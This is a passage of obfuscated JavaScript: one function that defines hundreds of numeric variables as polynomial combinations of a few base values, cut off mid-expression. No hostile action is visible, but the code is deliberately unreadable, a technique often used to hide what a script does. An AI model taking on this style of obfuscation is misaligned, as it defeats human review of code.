s4J(){CI=Jx+Jx*O+O*O,cn=KI+kF*O+n2*O*O+O*O*O,Ir=tl+x7*O+KI*O*O+O*O*O,sC=pn+kF*O+KI*O*O,sH=n2+Jx*O+Jx*O*O+O*O*O,gx=jc+XQ*O+O*O,jF=pn+pn*O+Rn*O*O,Vf=Rn+Rn*O+Rn*O*O+O*O*O,Ln=pn+Jx*O+KI*O*O,zW=kF+O,Kl=kF+Jx*O+tl*O*O+O*O*O,MC=XQ+tl*O+O*O,lZ=KI+Rn*O+kF*O*O+O*O*O,bb=Rn+x7*O+tl*O*O+O*O*O,Ox=jc+kF*O,QI=KI+n2*O+Jx*O*O,X7=Rn+pn*O+kF*O*O,gH=Jx+O+KI*O*O+O*O*O,Iz=Rn+x7*O+Rn*O*O+O*O*O,f7=tl+XQ*O+KI*O*O,PH=KI+kF*O+tl*O*O+O*O*O,gW=pn+Jx*O+XQ*O*O,bC=XQ+XQ*O+Rn*O*O,Sd=jc+kF*O+tl*O*O+O*O*O,bX=tl+pn*O+KI*O*O+O*O*O,zn=x7+n2*O+pn*O*O,P6=Rn+pn*O+Rn*O*O+O*O*O,fg=Jx+tl*O+Rn*O*O+O*O*O,Jh=pn+kF*O+XQ*O*O+O*O*O,m2=KI+kF*O+O*O,NB=n2+x7*O+Rn*O*O+O*O*O,Cx=jc+XQ*O,Z3=kF+n2*O+KI*O*O+O*O*O,X0=KI+KI*O+Rn*O*O+O*O*O,NW=KI+XQ*O,O7=x7+KI*O,vz=kF+pn*O+O*O+O*O*O,OX=XQ+Rn*O+XQ*O*O+O*O*O,Kh=KI+x7*O+O*O+O*O*O,R2=tl+pn*O,mr=kF+kF*O+Jx*O*O+O*O*O,p3=Jx+Jx*O+O*O+O*O*O,KJ=Jx+KI*O+XQ*O*O,kZ=tl+KI*O+Jx*O*O+O*O*O,OA=XQ+pn*O+n2*O*O+O*O*O,J2=kF+KI*O,Dr=Rn+x7*O+pn*O*O+O*O*O,jB=Jx+KI*O+XQ*O*O+O*O*O,zG=Rn+n2*O,Ax=jc+XQ*O+KI*O*O,QC=tl+XQ*O+pn*O*O,cx=tl+KI*O+Jx*O*O,Xr=tl+tl*O+x7*O*O+O*O*O,VW=jc+tl*O+XQ*O*O,CQ=pn+Jx*O+Rn*O*O+O*O*O,cX=kF+XQ*O+O*O+O*O*O,r7=n2+O,kb=Jx+Jx*O+KI*O*O+O*O*O,nG=kF+n2*O+x7*O*O+O*O*O,Hg=tl+XQ*O+tl*O*O+O*O*O,Cj=KI+XQ*O+Jx*O*O,w3=pn+O+tl*O*O+O*O*O,rr=Jx+kF*O+O*O+O*O*O,qW=XQ+Jx*O,nQ=XQ+pn*O,fB=n2+O+KI*O*O+O*O*O,OH=Rn+kF*O+Jx*O*O+O*O*O,cJ=tl+KI*O,HG=Rn+pn*O,RH=Jx+Rn*O+Rn*O*O+O*O*O,Ez=tl+Jx*O+XQ*O*O+O*O*O,Rg=KI+tl*O+Rn*O*O+O*O*O,BB=KI+O+tl*O*O+O*O*O,nc=tl+x7*O+Jx*O*O,hn=Jx+n2*O+tl*O*O+O*O*O,Q3=tl+O+tl*O*O+O*O*O,C=kF+Jx*O+Jx*O*O+O*O*O,w7=Jx+kF*O,A=Jx+O,Wz=XQ+Jx*O+tl*O*O+O*O*O,pI=XQ+Jx*O+pn*O*O,DF=n2+XQ*O+XQ*O*O,nb=x7+Rn*O+KI*O*O+O*O*O,Dd=XQ+O+O*O+O*O*O,Ef=kF+x7*O+Jx*O*O+O*O*O,cU=kF+XQ*O+Rn*O*O+O*O*O,BG=n2+tl*O+XQ*O*O,RC=x7+O+kF*O*O+O*O*O,xG=x7+KI*O+pn*O*O+O*O*O,fF=jc+pn*O+XQ*O*O,OW=KI+x7*O+pn*O*O,Y2=tl+Jx*O+x7*O*O,HC=kF+n2*O+XQ*O*O,Dc=tl+Rn*O+Rn*O*O,R0=Rn+x7*O+XQ*O*O+O*O*O,Gz=KI+x7*O+tl*O*O+O*O*O,Yl=kF+KI*O+KI*O*O,Wr=tl+kF*O+Rn*O*O+O*O*O,B7=Jx+x7*O+O*O,Z4=tl+Jx*O+KI*O*O+O*O*O,DO=Rn+kF*O+XQ*O*O+O*O*O,Ij=Rn+XQ*O+Jx*O*O,Hh=Jx+Rn*O+Jx*O*O+O*O*O,sQ=Jx+Jx*O,sF=pn+Jx*O,vG=n2+KI*O+O*O+O*O*O,AF=kF+KI*O+O*O+O*O*O,dQ=Rn+Rn*O+pn*O*O,kH=kF+x7*O+Rn*O*O+O*O*O,El=jc+Jx*O,L0=n2+XQ*O+O*O+O*O*O,gJ=kF+x7*O,q7=pn+KI*O+KI*O*O,rU=KI+pn*O+O*O,tY=Jx+x7*O+XQ*O*O,vc=Rn+n2*O+Jx*O*O,vB=x7+kF*O+pn*O*O+O*O*O,mC=Rn+tl*O+O*O+O*O*O,cG=XQ+Jx*O+Jx*O*O,W0=kF+Rn*O+XQ*O*O+O*O*O,dW=XQ+O+XQ*O*O,t6=x7+tl*O+KI*O*O+O*O*O,WF=n2+x7*O+XQ*O*O,Df=kF+O+Jx*O*O+O*O*O,Fb=Rn+XQ*O+XQ*O*O+O*O*O,gY=kF+Rn*O,n4=XQ+n2*O+O*O+O*O*O,Jd=Rn+KI*O+kF*O*O+O*O*O,WQ=kF+kF*O+Rn*O*O,UU=kF+pn*O+Rn*O*O,jf=x7+Jx*O+Jx*O*O+O*O*O,gZ=pn+x7*O+Rn*O*O+O*O*O,Q0=Rn+n2*O+O*O+O*O*O,fz=pn+kF*O+Jx*O*O+O*O*O,Oj=tl+kF*O+O*O,Gc=XQ+O+O*O,wb=jc+O+Jx*O*O+O*O*O,TH=KI+O+Jx*O*O+O*O*O,Rh=Jx+kF*O+KI*O*O+O*O*O,ZI=Jx+n2*O+pn*O*O,Hl=pn+KI*O+Rn*O*O,Tg=n2+O+XQ*O*O+O*O*O,jd=KI+XQ*O+Jx*O*O+O*O*O,p2=tl+Jx*O+pn*O*O,Al=x7+Rn*O+Jx*O*O,IW=Jx+pn*O+Rn*O*O,TV=XQ+KI*O+pn*O*O+O*O*O,vW=kF+tl*O+KI*O*O,kQ=n2+Rn*O+kF*O*O,GV=pn+pn*O+pn*O*O+O*O*O,x6=kF+kF*O+tl*O*O+O*O*O,QB=kF+tl*O+Jx*O*O+O*O*O,rO=Jx+x7*O+x7*O*O+O*O*O,Ed=pn+n2*O+tl*O*O+O*O*O,Nx=tl+kF*O+Jx*O*O,YJ=Rn+Jx*O+pn*O*O,Nl=n2+x7*O+KI*O*O,WG=jc+pn*O+Jx*O*O+O*O*O,p6=tl+Rn*O+tl*O*O+O*O*O,ZC=pn+tl*O+KI*O*O,xH=tl+x7*O+O*O+O*O*O,M0=tl+KI*O+XQ*O*O+O*O*O,Wh=tl+XQ*O+x7*O*O+O*O*O,sX=kF+pn*O+KI*O*O+O*O*O,G2=XQ+kF*O+Jx*O*O,fd=pn+KI*O+Jx*O*O+O*O*O,vU=x7+pn*O+KI*O*O+O*O*O,v0=Rn+O+n2*O*O+O*O*O,JN=Jx+Rn*O+O*O+O*O*O,L4=XQ+kF*O+tl*O*O+O*O*O,FI=x7+tl*O+XQ*O*O,jr=kF+pn*O+pn*O*O+O*O*O,q6=tl+x7*O+Rn*O*O+O*O*O,Q4=kF+KI*O+x7*O*O+O*O*O,bV=tl+n2*O+tl*O*O+O*O*O,QQ=Jx+pn*O+Jx*O*O,BA=pn+O,Mg=Rn+O+Jx*O*O+O*O*O,DQ=kF+kF*O+O*O,M6=n2+n2*O+O*O+O*O*O,Gj=Rn+tl*O+Rn*O*O,D7=XQ+O+KI*O*O+O*O*O,B4=XQ+Jx*O+Jx*O*O+O*O*O,Fn=XQ+x7*O+Jx*O*O,BJ=Rn+kF*O+Rn*O*O,YG=XQ+pn*O+Jx*O*O,nA=kF+Rn*O+n2*O*O,B=x7+XQ*O,H0=XQ+Rn*O+x7*O*O+O*O*O,RZ=KI+pn*O+x7*O*O+O*O*O,TX=Rn+Jx*O+Jx*O*O+O*O*O,NI=XQ+x7*O+x7*O*O,MJ=kF+x7*O+KI*O*O+O*O*O,Gg=XQ+O+tl*O*O+O*O*O,Nf=n2+pn*O+tl*O*O+O*O*O,nd=kF+n2*O+tl*O*O+O*O*O,p7=n2+pn*O+Jx*O*O+O*O*O,n7=jc+kF*O+XQ*O*O,pO=pn+KI*O+O*O+O*O*O,KF=kF+pn*O+pn*O*O,zg=n2+n2*O+tl*O*O+O*O*O,UH=pn+x7*O+tl*O*O+O*O*O,DC=Rn+kF*O+O*O,VQ=n2+XQ*O+O*O,lV=n2+tl*O+Rn*O*O+O*O*O,YI=Jx+kF*O+n2*O*O,HJ=pn+n2*O+pn*O*O,BQ=KI+KI*O+O*O,bZ=Jx+tl*O+pn*O*O+O*O*O,EA=n2+n2*O+pn*O*O,RW=Jx+Rn*O,KC=n2+x7*O+kF*O*O,X6=tl+Jx*O+Jx*O*O+O*O*O,Zh=Jx+O+O*O+O*O*O,rz=x7+tl*O+pn*O*O+O*O*O,cA=x7+Rn*O+pn*O*O,LJ=x7+x7*O+XQ*O*O+O*O*O,cB=Jx+KI*O+Jx*O*O+O*O*O,lB=XQ+Jx*O+XQ*O*O+O*O*O,UX=x7+Rn*O+Jx*O*O+O*O*O,d4=pn+O+XQ*O*O+O*O*O,tI=jc+O+n2*O*O,lJ=Rn+Jx*O+O*O,N6=XQ+XQ*O+XQ*O*O+O*O*O,OI=XQ+Rn*O+n2*O*O,HH=x7+Rn*O+n2*O*O+O*O*O,Fh=XQ+O+XQ*O*O+O*O*O,O4=n2+pn*O+pn*O*O+O*O*O,Nc=x7+O+Rn*O*O,tV=x7+KI*O+KI*O*O+O*O*O,P2=KI+pn*O+tl*O*O+O*O*O,Lg=KI+x7*O+Jx*O*O+O*O*O,Rb=XQ+Jx*O+Rn*O*O+O*O*O,q3=XQ+pn*O+Rn*O*O+O*O*O,BO=kF+tl*O+Rn*O*O+O*O*O,HV=jc+KI*O+KI*O*O+O*O*O,VY=XQ+tl*O+KI*O*O,Sh=Rn+n2*O+tl*O*O+O*O*O,QU=tl+Rn*O+Jx*O*O,Ex=KI+n2*O+tl*O*O+O*O*O,QX=kF+tl*O+tl*O*O+O*O*O,pU=XQ+Jx*O+KI*O*O,pY=n2+tl*O+n2*O*O,qX=Rn+n2*O+Jx*O*O+O*O*O,Mn=kF+x7*O+KI*O*O,k3=Rn+KI*O+Rn*O*O+O*O*O,cF=XQ+XQ*O+Jx*O*O,AJ=pn+Rn*O,ng=jc+pn*O+tl*O*O+O*O*O,gX=pn+kF*O+Rn*O*O+O*O*O,WB=tl+pn*O+XQ*O*O+O*O*O,Oz=XQ+tl*O+Jx*O*O+O*O*O,D3=XQ+x7*O+KI*O*O+O*O*O,KU=x7+x7*O+x7*O*O+O*O*O,bG=tl+O+KI*O*O,Bn=kF+Jx*O+XQ*O*O,kr=kF+Rn*O+Rn*O*O+O*O*O,d7=jc+x7*O+n2*O*O,OG=jc+kF*O+n2*O*O,dC=kF+O+Jx*O*O+pn*O*O*O+KI*O*O*O*O,zV=pn+pn*O+XQ*O*O+O*O*O,DH=pn+KI*O+tl*O*O+O*O*O,kX=Jx+XQ*O+XQ*O*O+O*O*O,VV=Jx+pn*O+n2*O*O+O*O*O,BV=jc+kF*O+Jx*O*O+O*O*O,hG=pn+pn*O+x7*O*O,q4=Jx+tl*O+O*O+O*O*O,GX=Jx+O+XQ*O*O+O*O*O,zd=jc+KI*O+XQ*O*O+O*O*O,VX=KI+XQ*O+pn*O*O+O*O*O,P7=jc+x7*O+O*O,fA=n2+Jx*O+kF*O*O,c0=pn+Rn*O+KI*O*O+O*O*O,Ar=Rn+XQ*O+O*O+O*O*O,qN=kF+O+XQ*O*O+O*O*O,OB=KI+pn*O+O*O+O*O*O,rI=n2+n2*O+Jx*O*O,YF=Jx+Jx*O+x7*O*O+O*O*O,cW=XQ+XQ*O+XQ*O*O,Xd=x7+n2*O+n2*O*O+O*O*O,Vz=tl+Jx*O+Rn*O*O+O*O*O,SH=pn+x7*O+XQ*O*O+O*O*O,zf=Jx+Jx*O+n2*O*O+O*O*O,Ej=n2+pn*O,Ng=pn+kF*O+tl*O*O+O*O*O,SZ=pn+x7*O+O*O+O*O*O,bO=Rn+x7*O+n2*O*O+O*O*O,WW=x7+tl*O+O*O,gQ=tl+n2*O+XQ*O*O,Kr=Rn+Jx*O+tl*O*O+O*O*O,lG=n2+Jx*O+KI*O*O,C0=KI+kF*O+KI*O*O+O*O*O,lz=Jx+Rn*O+tl*O*O+O*O*O,XW=tl+Rn*O,QO=KI+pn*O+XQ*O*O+O*O*O,Jb=pn+kF*O+O*O+O*O*O,xU=jc+pn*O+x7*O*O,fC=tl+XQ*O,U0=pn+n2*O+Rn*O*O+O*O*O,df=Rn+Jx*O+O*O+O*O*O,tN=x7+KI*O+XQ*O*O+O*O*O,WY=XQ+kF*O,Vx=KI+KI*O,JW=tl+KI*O+O*O,m0=tl+XQ*O+KI*O*O+O*O*O,Uc=x7+pn*O+Jx*O*O,kg=KI+Rn*O+O*O+O*O*O,TB=x7+x7*O+O*O+O*O*O,YZ=Jx+XQ*O+tl*O*O+O*O*O,hH=n2+n2*O+Jx*O*O+O*O*O,Q2=kF+kF*O+x7*O*O+O*O*O,Db=n2+pn*O+XQ*O*O+O*O*O,KB=KI+XQ*O+KI*O*O+O*O*O,BX=XQ+XQ*O+KI*O*O+O*O*O,PY=XQ+tl*O+x7*O*O,ZQ=Rn+O,EX=pn+Rn*O+O*O+O*O*O,l4=n2+O+O*O+O*O*O,NO=x7+n2*O+Jx*O*O+O*O*O,k6=x7+n2*O+tl*O*O+O*O*O,GJ=Jx+XQ*O+x7*O*O+O*O*O,qG=n2+O+Jx*O*O,BU=Rn+kF*O,DN=x7+KI*O+O*O+O*O*O,Fc=jc+kF*O+O*O,rA=XQ+XQ*O+tl*O*O+O*O*O,t7=KI+pn*O+n2*O*O,XO=n2+Rn*O+tl*O*O+O*O*O,ld=XQ+Rn*O+Jx*O*O+O*O*O,mb=n2+tl*O+XQ*O*O+O*O*O,k4=kF+KI*O+tl*O*O+O*O*O,pX=jc+Jx*O+O*O+O*O*O,rh=x7+O+tl*O*O+O*O*O,lc=tl+O+XQ*O*O,LA=jc+kF*O+Jx*O*O,xI=KI+kF*O+n2*O*O,mz=Rn+KI*O+Jx*O*O+O*O*O,HZ=tl+tl*O+XQ*O*O+O*O*O,tx=Jx+O+Rn*O*O,bU=tl+Jx*O+O*O,Gr=Jx+KI*O+x7*O*O+O*O*O,bj=pn+x7*O+XQ*O*O,Yb=x7+x7*O+Jx*O*O+O*O*O,NX=XQ+Rn*O+O*O+O*O*O,n3=Jx+Rn*O+pn*O*O+O*O*O,qF=Jx+pn*O+x7*O*O,BC=Jx+pn*O+XQ*O*O,Sz=jc+tl*O+O*O+O*O*O,sh=KI+Jx*O+Rn*O*O+O*O*O,EJ=kF+pn*O,gC=x7+pn*O,ll=kF+x7*O+XQ*O*O,CH=tl+XQ*O+Rn*O*O+O*O*O,F=n2+Rn*O,xA=XQ+x7*O+n2*O*O,cj=jc+Rn*O+n2*O*O,z0=n2+Rn*O+Jx*O*O+O*O*O,L2=pn+O+XQ*O*O,IC=pn+Jx*O+n2*O*O+O*O*O,Pl=n2+n2*O+XQ*O*O,Vh=KI+Jx*O+tl*O*O+O*O*O,F0=jc+XQ*O+O*O+O*O*O,Fl=kF+XQ*O+Rn*O*O,KZ=pn+pn*O+Jx*O*O+O*O*O,hz=jc+tl*O+pn*O*O+O*O*O,zO=KI+KI*O+pn*O*O+O*O*O,EN=Jx+XQ*O+Jx*O*O+O*O*O,GH=Rn+O+O*O+O*O*O,pW=tl+O+pn*O*O,br=pn+pn*O+Rn*O*O+O*O*O,S=tl+n2*O+Jx*O*O+O*O*O,mj=XQ+KI*O+XQ*O*O,Cd=Rn+O+Rn*O*O+O*O*O,jn=x7+KI*O+O*O,sg=jc+n2*O+tl*O*O+O*O*O,s7=Jx+Jx*O+KI*O*O,xg=x7+Rn*O+x7*O*O+O*O*O,MG=kF+O+KI*O*O,ZZ=kF+Rn*O+O*O+O*O*O,xx=x7+x7*O+KI*O*O+O*O*O,U6=x7+XQ*O+pn*O*O+O*O*O,PU=x7+O+XQ*O*O+O*O*O,mG=pn+O+n2*O*O+O*O*O,ff=XQ+n2*O+x7*O*O+O*O*O,mx=jc+XQ*O+XQ*O*O+O*O*O,GO=n2+tl*O+KI*O*O+O*O*O,AI=KI+KI*O+Jx*O*O,Qd=KI+n2*O+KI*O*O+O*O*O,jN=n2+n2*O+XQ*O*O+O*O*O,xF=tl+x7*O+O*O,Zc=pn+tl*O+n2*O*O,Fj=pn+Jx*O+pn*O*O,DG=x7+kF*O+Jx*O*O,gO=x7+Rn*O+Rn*O*O+O*O*O,lO=jc+KI*O+O*O+O*O*O,AW=jc+Jx*O+O*O,sj=jc+x7*O+KI*O*O,bd=KI+x7*O+Rn*O*O+O*O*O,vd=kF+XQ*O+tl*O*O+O*O*O,qY=tl+Jx*O+n2*O*O,T3=kF+Rn*O+tl*O*O+O*O*O,mB=pn+n2*O+O*O+O*O*O,PN=XQ+XQ*O+Rn*O*O+O*O*O,O2=Jx+XQ*O+Rn*O*O+O*O*O,dV=Jx+pn*O+pn*O*O+O*O*O,hX=n2+x7*O+tl*O*O+O*O*O,t4=n2+tl*O+O*O+O*O*O,wQ=pn+kF*O+Rn*O*O,sB=x7+tl*O+O*O+O*O*O,sA=x7+Rn*O+O*O,wz=n2+x7*O+Jx*O*O+O*O*O,Yr=Jx+n2*O+pn*O*O+O*O*O,b0=KI+kF*O+O*O+O*O*O,KV=x7+Jx*O+Rn*O*O+O*O*O,NN=Rn+pn*O+n2*O*O+O*O*O,SX=Jx+n2*O+XQ*O*O+O*O*O,m3=KI+kF*O+XQ*O*O+O*O*O,fZ=XQ+pn*O+Jx*O*O+O*O*O,WI=Jx+x7*O+KI*O*O,b3=Jx+pn*O+O*O+O*O*O,hg=Jx+kF*O+XQ*O*O+O*O*O,Tr=x7+pn*O+Rn*O*O+O*O*O,JF=jc+n2*O+KI*O*O,FV=x7+tl*O+Jx*O*O+O*O*O,Zj=x7+pn*O+Rn*O*O,CA=pn+Rn*O+n2*O*O,Tb=n2+kF*O+tl*O*O+O*O*O,z3=jc+Rn*O+KI*O*O+O*O*O,qV=Jx+n2*O+Jx*O*O+O*O*O,IG=tl+tl*O+Rn*O*O+O*O*O,RY=tl+tl*O+O*O+O*O*O,Ac=jc+KI*O,NU=kF+tl*O+XQ*O*O,rQ=kF+x7*O+n2*O*O,mZ=KI+Rn*O+pn*O*O+O*O*O,fH=kF+Jx*O+O*O+O*O*O,fr=KI+kF*O+Rn*O*O+O*O*O,hx=kF+O+XQ*O*O,wW=n2+kF*O+XQ*O*O+O*O*O,XA=Rn+tl*O+tl*O*O+O*O*O,Cc=tl+pn*O+O*O,A4=KI+XQ*O+O*O+O*O*O,Zr=x7+tl*O+x7*O*O+O*O*O,vI=Jx+tl*O+Rn*O*O,fX=KI+n2*O+XQ*O*O+O*O*O,RO=x7+XQ*O+Rn*O*O+O*O*O,F2=Rn+x7*O+Jx*O*O+O*O*O,F6=Rn+pn*O+XQ*O*O+O*O*O,q=kF+tl*O+pn*O*O,Uh=kF+Rn*O+x7*O*O+O*O*O,Y4=x7+XQ*O+O*O+O*O*O,Zx=Jx+Rn*O+O*O,CW=KI+Rn*O+n2*O*O,RN=Rn+x7*O+O*O+O*O*O,CG=KI+O+XQ*O*O,k0=Rn+Rn*O+KI*O*O+O*O*O,P4=pn+KI*O+KI*O*O+O*O*O,dN=x7+Rn*O+O*O+O*O*O,qU=n2+Rn*O+Rn*O*O,wj=x7+tl*O+pn*O*O,S6=Rn+XQ*O+Rn*O*O+O*O*O,Sc=x7+KI*O+x7*O*O+O*O*O,PJ=n2+O+XQ*O*O,xJ=x7+n2*O+Rn*O*O+O*O*O,On=XQ+XQ*O,Qf=KI+pn*O+Jx*O*O+O*O*O,Wg=XQ+tl*O+tl*O*O+O*O*O,mF=XQ+XQ*O+KI*O*O,Vd=tl+pn*O+Rn*O*O+O*O*O,AZ=KI+O+pn*O*O+O*O*O,VN=tl+Jx*O+O*O+O*O*O,E4=Jx+XQ*O+O*O+O*O*O,UO=x7+XQ*O+KI*O*O+O*O*O,rc=Jx+Jx*O+XQ*O*O,hQ=KI+KI*O+KI*O*O,jW=KI+n2*O,J=x7+O+n2*O*O,dI=n2+O+tl*O*O+O*O*O,m4=tl+kF*O+KI*O*O+O*O*O,RF=kF+Rn*O+KI*O*O,UF=n2+KI*O+Rn*O*O,wV=XQ+n2*O+Rn*O*O+O*O*O,Ah=pn+Jx*O+pn*O*O+O*O*O,z2=XQ+Rn*O,Fz=pn+O+KI*O*O+O*O*O,jb=KI+tl*O+n2*O*O+O*O*O,f4=x7+O+pn*O*O+O*O*O,zh=XQ+KI*O+KI*O*O+O*O*O,R3=KI+XQ*O+x7*O*O+O*O*O,Q7=XQ+n2*O+XQ*O*O,UQ=jc+O,z4=KI+KI*O+tl*O*O+O*O*O,pr=kF+XQ*O+XQ*O*O+O*O*O,Ix=Rn+XQ*O+KI*O*O,Zb=Jx+tl*O+tl*O*O+O*O*O,Yz=n2+Rn*O+Rn*O*O+O*O*O,Rz=kF+Rn*O+Jx*O*O+O*O*O,Hn=Rn+XQ*O,E6=Jx+Jx*O+Jx*O*O+O*O*O,Gd=Jx+n2*O+Rn*O*O+O*O*O,Cl=KI+Rn*O+XQ*O*O,wH=x7+Rn*O+XQ*O*O+O*O*O,Qx=KI+KI*O+Rn*O*O,W4=pn+Rn*O+tl*O*O+O*O*O,Nz=tl+pn*O+pn*O*O+O*O*O,Tx=pn+XQ*O+Jx*O*O,Yh=jc+pn*O+O*O+O*O*O,EY=n2+KI*O+pn*O*O,hB=kF+KI*O+XQ*O*O+O*O*O,WZ=kF+x7*O+n2*O*O+O*O*O,hr=kF+kF*O+pn*O*O+O*O*O,cz=kF+tl*O+XQ*O*O+O*O*O,EG=pn+XQ*O+n2*O*O,sG=KI+n2*O+pn*O*O,rx=Jx+x7*O+Jx*O*O,lW=tl+XQ*O+Jx*O*O,Vb=jc+O+tl*O*O+O*O*O,Kg=jc+tl*O+XQ*O*O+O*O*O,mH=x7+tl*O+Rn*O*O+O*O*O,Ph=KI+n2*O+Rn*O*O+O*O*O,Mz=n2+Rn*O+kF*O*O+O*O*O,DV=n2+pn*O+KI*O*O+O*O*O,BH=pn+tl*O+Jx*O*O+O*O*O,Hr=kF+KI*O+KI*O*O+O*O*O,xC=pn+KI*O+n2*O*O+O*O*O,WJ=Jx+Rn*O+kF*O*O+O*O*O,Th=jc+KI*O+Jx*O*O+O*O*O,AA=kF+XQ*O+Jx*O*O,c6=x7+pn*O+O*O+O*O*O,tQ=XQ+O,QN=n2+Jx*O+XQ*O*O+O*O*O,w2=kF+x7*O+Rn*O*O,Zl=KI+O,O3=jc+Jx*O+tl*O*O+O*O*O,zx=tl+Rn*O+XQ*O*O+O*O*O,fj=XQ+x7*O+pn*O*O,b6=Rn+pn*O+Jx*O*O+O*O*O,RG=tl+tl*O+O*O,Td=n2+Rn*O+XQ*O*O+O*O*O,UC=Rn+x7*O+XQ*O*O,jV=pn+KI*O+Rn*O*O+O*O*O,Jn=tl+n2*O+Rn*O*O,wc=XQ+kF*O+n2*O*O,f0=x7+kF*O+KI*O*O+O*O*O,b7=KI+pn*O+Rn*O*O,Ob=XQ+KI*O+Rn*O*O+O*O*O,mY=Rn+KI*O+n2*O*O,l2=jc+tl*O+Rn*O*O+O*O*O,A0=Jx+O+Jx*O*O+O*O*O,wO=tl+n2*O+O*O+O*O*O,tr=kF+O+tl*O*O+O*O*O,LO=XQ+x7*O+XQ*O*O+O*O*O,E=KI+n2*O+Rn*O*O,jJ=x7+n2*O+O*O+O*O*O,dx=jc+pn*O+KI*O*O,Fr=tl+tl*O+KI*O*O+O*O*O,Qg=KI+KI*O+XQ*O*O+O*O*O,F3=XQ+pn*O+XQ*O*O+O*O*O,Of=pn+Jx*O+Jx*O*O+O*O*O,nr=pn+KI*O+pn*O*O+O*O*O,T4=Rn+KI*O+KI*O*O+O*O*O,wh=x7+O+Rn*O*O+O*O*O,NY=Jx+tl*O+Jx*O*O,kj=Rn+KI*O+Jx*O*O,r0=n2+Jx*O+O*O+O*O*O,UG=Rn+x7*O+Rn*O*O,zU=tl+O+Jx*O*O+Jx*O*O*O,N=kF+O+Jx*O*O,dn=pn+KI*O,Px=tl+Rn*O+Rn*O*O+O*O*O,Xz=jc+tl*O+Jx*O*O+O*O*O,G=KI+n2*O+Jx*O*O+O*O*O,VG=Jx+n2*O,Hb=kF+KI*O+Jx*O*O+O*O*O,xd=jc+x7*O+Rn*O*O+O*O*O,XB=Jx+Jx*O+Rn*O*O+O*O*O,Mx=pn+Rn*O+Rn*O*O+O*O*O,wJ=n2+O+O*O,fQ=XQ+n2*O+KI*O*O+O*O*O,kh=pn+n2*O+Jx*O*O+O*O*O,SA=kF+n2*O+Jx*O*O,v3=jc+KI*O+tl*O*O+O*O*O,Pz=x7+O+O*O+O*O*O,Zf=pn+x7*O+n2*O*O+O*O*O,pV=pn+tl*O+XQ*O*O+O*O*O,VC=pn+Rn*O+Jx*O*O,CB=XQ+Rn*O+pn*O*O+O*O*O,Jz=n2+Rn*O+KI*O*O+O*O*O,md=n2+n2*O+KI*O*O+O*O*O,WH=Jx+tl*O+XQ*O*O+O*O*O,rW=tl+kF*O+x7*O*O+O*O*O,f3=KI+tl*O+tl*O*O+O*O*O,TC=XQ+Rn*O+Jx*O*O,VF=n2+n2*O,YH=n2+tl*O+n2*O*O+O*O*O,lF=jc+KI*O+O*O,mn=n2+KI*O+tl*O*O+O*O*O,EB=x7+O+KI*O*O+O*O*O,vA=XQ+KI*O+KI*O*O,Q6=XQ+kF*O+KI*O*O+O*O*O,sl=n2+XQ*O,r6=XQ+kF*O+XQ*O*O+O*O*O,Un=KI+tl*O+KI*O*O,Fd=XQ+O+Rn*O*O+O*O*O,r3=tl+Jx*O+x7*O*O+O*O*O,Ll=x7+O+Jx*O*O,B0=tl+kF*O+pn*O*O+O*O*O,GY=XQ+tl*O+Rn*O*O,tJ=Jx+XQ*O+Jx*O*O,OY=pn+kF*O+Rn*O*O+KI*O*O*O+KI*O*O*O*O,A3=KI+KI*O+Jx*O*O+O*O*O,ZJ=x7+Rn*O+Rn*O*O,Eb=x7+Jx*O+kF*O*O+O*O*O,jz=tl+O+Jx*O*O+O*O*O,bI=jc+kF*O+pn*O*O,QW=n2+Rn*O+KI*O*O,G3=tl+tl*O+pn*O*O+O*O*O,rY=XQ+Rn*O+Rn*O*O+O*O*O,Cz=jc+Jx*O+pn*O*O+O*O*O,Br=n2+XQ*O+Jx*O*O+O*O*O,V0=n2+pn*O+Rn*O*O+O*O*O,dg=tl+x7*O+Jx*O*O+O*O*O,pz=x7+Jx*O+tl*O*O+O*O*O,nF=tl+n2*O+n2*O*O,Mh=Rn+O+tl*O*O+O*O*O,hh=jc+kF*O+XQ*O*O+O*O*O,XZ=XQ+Jx*O+n2*O*O+O*O*O,I0=tl+pn*O+Jx*O*O+O*O*O,IV=n2+KI*O+Jx*O*O+O*O*O,Ml=kF+pn*O+tl*O*O+O*O*O,Sj=tl+tl*O+pn*O*O,OO=tl+kF*O+XQ*O*O+O*O*O,CO=tl+KI*O+O*O+O*O*O,Kx=kF+tl*O+Jx*O*O,JH=x7+KI*O+Rn*O*O+O*O*O,G6=jc+tl*O+n2*O*O+O*O*O,Nd=Jx+pn*O+Rn*O*O+O*O*O,lA=jc+XQ*O+Rn*O*O,DU=tl+pn*O+n2*O*O,S3=Rn+pn*O+x7*O*O+O*O*O,kI=x7+O,jX=KI+kF*O+Jx*O*O+O*O*O,xr=pn+pn*O+tl*O*O+O*O*O,VI=Jx+pn*O,Wd=jc+x7*O+tl*O*O+O*O*O,hf=kF+n2*O+O*O+O*O*O,QV=Rn+XQ*O+pn*O*O+O*O*O,IA=Rn+Rn*O,Or=tl+KI*O+KI*O*O+O*O*O,lr=KI+kF*O+pn*O*O+O*O*O,dr=n2+x7*O+KI*O*O+O*O*O,PV=pn+XQ*O+Jx*O*O+O*O*O,kl=tl+tl*O+Jx*O*O+O*O*O,R=XQ+n2*O+Jx*O*O+O*O*O,lh=pn+Rn*O+pn*O*O+O*O*O,bg=kF+Rn*O+pn*O*O+O*O*O,RI=tl+n2*O+Jx*O*O,hj=Rn+pn*O+O*O,wn=KI+Jx*O,Hj=Rn+n2*O+O*O,I7=Jx+XQ*O+O*O,dz=jc+Jx*O+Jx*O*O+O*O*O,tA=Jx+tl*O+n2*O*O+O*O*O,LX=tl+pn*O+tl*O*O+O*O*O,hO=tl+O+Rn*O*O+O*O*O,s4=x7+kF*O+tl*O*O+O*O*O,C2=jc+n2*O+O*O+O*O*O,pC=KI+pn*O+pn*O*O,kx=jc+pn*O,HX=pn+Rn*O+XQ*O*O+O*O*O,vZ=Jx+x7*O+O*O+O*O*O,g6=Rn+pn*O+KI*O*O+O*O*O,NQ=Jx+KI*O+n2*O*O,lf=jc+O+Rn*O*O+O*O*O,lN=Rn+KI*O+tl*O*O+O*O*O,pQ=x7+kF*O+KI*O*O,KO=XQ+x7*O+tl*O*O+O*O*O,MY=XQ+x7*O+pn*O*O+O*O*O,I=jc+Rn*O+Rn*O*O,X=n2+n2*O+O*O,lX=Jx+KI*O+n2*O*O+O*O*O,Ih=x7+KI*O+n2*O*O+O*O*O,SB=Jx+Rn*O+KI*O*O+O*O*O,H3=Rn+Jx*O+pn*O*O+O*O*O,JY=tl+tl*O+kF*O*O+O*O*O,cZ=Rn+tl*O+Rn*O*O+O*O*O,Z7=x7+pn*